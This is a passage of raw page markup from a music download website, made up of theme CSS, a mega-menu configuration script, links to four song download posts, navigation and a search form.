				}.tdi_48_bc7 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_48_bc7 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_48_bc7 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_48_bc7:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_48_bc7:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48_bc7.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_48_bc7.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48_bc7 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_48_bc7 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_48_bc7 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_48_bc7 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_48_bc7 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_48_bc7 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_48_bc7 .entry-thumb{
					background-position: center 50%;
				}.tdi_48_bc7 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_48_bc7 .td-module-meta-info,
				.ie11 .tdi_48_bc7 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_48_bc7 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_48_bc7 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_48_bc7 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_48_bc7 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_48_bc7 .td-post-category{
					display: inline-block;
				}.tdi_48_bc7 .td-post-author-name{
					display: none;
				}.tdi_48_bc7 .entry-review-stars{
					display: inline-block;
				}.tdi_48_bc7 .td-icon-star,
                .tdi_48_bc7 .td-icon-star-empty,
                .tdi_48_bc7 .td-icon-star-half{
					font-size: 15px;
				}.tdi_48_bc7 .td-module-comments{
					display: none;
				}.tdi_48_bc7 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_48_bc7:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_48_bc7 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48_bc7 .block-mega-child-cats{
					width: 160px;
				}.tdi_48_bc7 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_48_bc7 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_bc7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_bc7 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_48_bc7 .td-module-container:before{
					bottom: -13px;
				}.tdi_48_bc7 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48_bc7 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_48_bc7 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_48_bc7 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_48_bc7 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_48_bc7 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_bc7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_bc7 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_48_bc7 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_48_bc7 .td-module-container:before{
					bottom: -13px;
				}.tdi_48_bc7 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_48_bc7 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_48_bc7 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_48_bc7 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_bc7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_bc7 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_48_bc7 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_48_bc7 = new tdBlock();
block_tdi_48_bc7.id = "tdi_48_bc7";
block_tdi_48_bc7.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"28","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","sub_align_horiz":"content-horiz-left","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_48_bc7","tdc_css_class_style":"tdi_48_bc7_rand_style","category_id":"14","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_48_bc7"}';
block_tdi_48_bc7.td_column_number = "3";
block_tdi_48_bc7.block_type = "tdb_header_mega_menu";
block_tdi_48_bc7.post_count = "4";
block_tdi_48_bc7.found_posts = "579";
block_tdi_48_bc7.header_color = "";
block_tdi_48_bc7.ajax_pagination_infinite_stop = "";
block_tdi_48_bc7.max_num_pages = "145";
tdBlocksArray.push(block_tdi_48_bc7);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_48_bc7" 
                        id="tdi_49_953" 
                        data-td_block_id="tdi_48_bc7" 
                        data-td_filter_value="" 
                        href="https://jmbasha.com/category/music/"
                    >All</a><a 
                        class="mega-menu-sub-cat-tdi_48_bc7" 
                        id="tdi_50_6f9" 
                        data-td_block_id="tdi_48_bc7" 
                        data-td_filter_value="309" 
                        href="https://jmbasha.com/category/music/audios/"
                    >Audios</a><a 
                        class="mega-menu-sub-cat-tdi_48_bc7" 
                        id="tdi_51_982" 
                        data-td_block_id="tdi_48_bc7" 
                        data-td_filter_value="35" 
                        href="https://jmbasha.com/category/music/lyrics/"
                    >Lyrics</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_48_bc7 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/music/audios/" class="td-post-category">Audios</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/audio-jux-ft-diamond-platnumz-ololufe-mi-download-mp3/" rel="bookmark" class="td-image-wrap" title="Audio || Jux ft Diamond Platnumz &#8211; Ololufe MI || Download Mp3"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2024/09/Ju-x-Diamond-324x400.png"  ></span><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/audio-jux-ft-diamond-platnumz-ololufe-mi-download-mp3/" rel="bookmark" title="Audio || Jux ft Diamond Platnumz &#8211; Ololufe MI || Download Mp3">Audio || Jux ft Diamond Platnumz &#8211; Ololufe MI || Download Mp3</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-14T13:48:02+00:00" >September 14, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/audio-jux-ft-diamond-platnumz-ololufe-mi-download-mp3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/music/audios/" class="td-post-category">Audios</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/audio-irsael-mbonyi-heri-taifa-download-mp3/" rel="bookmark" class="td-image-wrap" title="Audio || Irsael mbonyi &#8211; Heri Taifa || Download Mp3"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2024/08/israel-Mbonyi-1-324x365.png"  ></span><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/audio-irsael-mbonyi-heri-taifa-download-mp3/" rel="bookmark" title="Audio || Irsael mbonyi &#8211; Heri Taifa || Download Mp3">Audio || Irsael mbonyi &#8211; Heri Taifa || Download Mp3</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-27T21:00:12+00:00" >August 27, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/audio-irsael-mbonyi-heri-taifa-download-mp3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/music/audios/" class="td-post-category">Audios</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/audio-israel-mbonyi-nina-siri-download-mp3/" rel="bookmark" class="td-image-wrap" title="Audio || Israel Mbonyi &#8211; Nina Siri || Download Mp3"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2024/08/mbonyi-324x400.png"  ></span><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/audio-israel-mbonyi-nina-siri-download-mp3/" rel="bookmark" title="Audio || Israel Mbonyi &#8211; Nina Siri || Download Mp3">Audio || Israel Mbonyi &#8211; Nina Siri || Download Mp3</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-27T19:56:36+00:00" >August 27, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/audio-israel-mbonyi-nina-siri-download-mp3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/music/audios/" class="td-post-category">Audios</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/" rel="bookmark" class="td-image-wrap" title="Audio | Diljit Dosanjh Ft Diamond Platnumz – Jugni | Download Mp3"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2022/10/Diljit-Dosanjh-ft-Diamond-Platnumz-–-Jugni--324x400.jpeg"  ></span><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/" rel="bookmark" title="Audio | Diljit Dosanjh Ft Diamond Platnumz – Jugni | Download Mp3">Audio | Diljit Dosanjh Ft Diamond Platnumz – Jugni | Download Mp3</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-08T08:12:25+00:00" >October 8, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

&nbsp;

&nbsp;
</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_48_bc7" data-td_block_id="tdi_48_bc7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_48_bc7" data-td_block_id="tdi_48_bc7"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8861"><a href="https://jmbasha.com/category/celebrities-news/"><div class="tdb-menu-item-text">Celebrity News</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8862"><a href="https://jmbasha.com/contact-us/"><div class="tdb-menu-item-text">Contact Us</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-16070"><a href="https://jmbasha.com/privacy-policy-2/"><div class="tdb-menu-item-text">Privacy Policy</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_54_f70 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_54_f70" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_54_f70{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_54_f70 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_54_f70{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_54_f70 .tdb-search-txt{
                    top: 0px;
                }.tdi_54_f70 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_54_f70 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_54_f70 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_54_f70 .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_54_f70 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_54_f70 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_54_f70 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_54_f70 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_54_f70 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_54_f70 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_54_f70 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.5;
                }.tdi_54_f70 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_54_f70 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_54_f70 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_f70 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_54_f70 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_54_f70 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_54_f70 .td-module-container:before{
					bottom: -10px;
				}.tdi_54_f70 .entry-thumb{
					background-position: center 50%;
				}.tdi_54_f70 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_54_f70 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_54_f70 .td-image-container,
				.ie11 .tdi_54_f70 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_54_f70 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_54_f70 .td-module-meta-info,
				.ie11 .tdi_54_f70 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_54_f70 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_54_f70 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_54_f70 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_54_f70 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_54_f70 .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_54_f70 .td-read-more{
					display: none;
				}.tdi_54_f70 .td-post-author-name{
					display: none;
				}.tdi_54_f70 .td-icon-star,
                .tdi_54_f70 .td-icon-star-empty,
                .tdi_54_f70 .td-icon-star-half{
					font-size: 15px;
				}.tdi_54_f70 .td-module-comments{
					display: none;
				}.tdi_54_f70 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_54_f70 .td_module_wrap:hover .td-module-title a,
				.tdi_54_f70 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_54_f70 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_f70 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_f70 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_f70 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_54_f70 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_54_f70 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_54_f70 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_54_f70 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_f70 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_f70 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_f70 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_54_f70 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_54_f70 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_f70 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_f70 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_f70 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_54_f70 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://jmbasha.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_55_b39" class="tdc-zone"><div class="tdc_zone tdi_56_562  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_56_562{
                    min-height: 0;
